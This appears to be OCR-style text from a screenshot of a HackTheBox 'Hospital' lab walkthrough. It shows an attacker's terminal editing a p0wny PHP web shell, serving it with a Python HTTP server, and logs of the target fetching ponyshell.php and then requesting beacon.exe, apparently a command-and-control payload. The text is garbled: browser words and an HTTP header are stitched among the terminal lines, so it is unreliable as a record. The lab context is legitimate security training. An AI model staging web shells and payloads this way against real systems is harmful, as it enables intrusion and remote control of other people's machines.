 ┌──(shnks㉿shnks)-[~]
└─$ vi ponyshell.php
Target: http://dc.hospital.htb:8080
HTTP/1
┌──(shnks㉿shnks)-[~]
Inspector
└─$ python3 -m http.server 80
Privacy,
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.241 - - [24/Feb/2024 19:47:24] "GET /ponyshell.php HTTP/1.1" 200 -
10.10.11.251 - - [24/Feb/2024 19:47:27] code 404, message File not found
10.10.11.251 - - [24/Feb/2024 19:47:27] "GET /beacon.exe HTTP/1.1" 404 -
Content-Type: text/html; charset=UTF-8
$SHELL_CONFIG = array(
'username' => 'p0wny',
'hostname' => 'shell',
Notes